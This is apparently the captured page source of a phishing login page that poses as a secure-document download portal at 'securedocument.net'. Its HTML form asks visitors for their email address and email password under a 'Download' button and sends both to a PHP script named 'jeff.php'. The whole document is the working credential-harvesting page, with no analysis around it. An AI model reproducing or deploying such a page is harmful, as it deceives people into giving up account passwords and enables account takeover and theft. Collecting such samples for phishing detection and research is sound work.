 Sign In
http://securedocument.net/
view-source:http://securedocument.net/secure/L0GIN/protected/login/portal/index1.html?1614546319649
1 <!-- ----- Thanks to PHP Bloke ------- -->
2
3 <!doctype html>
4 <html>
5 <head>
6 <title>Sign In</title>
7 </head>
8 <body>
9 <center>
10 <link href="style.css" rel="stylesheet">
11
12 <form action="jeff.php" method="post">
13 <br><br><br><fieldset><br><br>
14 <img src="H4SVF3k.png"><br><br>
15 <input type="email" name="userrr" placeholder="Email ID" required >
16 <br><input type="password" name="passss" placeholder="Email Password" required ><br>
17 <img src="KZAI4xu.png">
18 <br>
19 <input type="submit"  onmouseover="this.style.background='#1D9EC9';" onmouseout="this.style.background='#BB0706';" value="Download"/>
20
21
22
23 <br>
24 <img src="RU7UcdJ.png"><br><br>
25
26 </center>
27 </form>
28 </body>
29 </html>
30
31 <!-- ----- Thanks to PHP Bloke ------- -->
32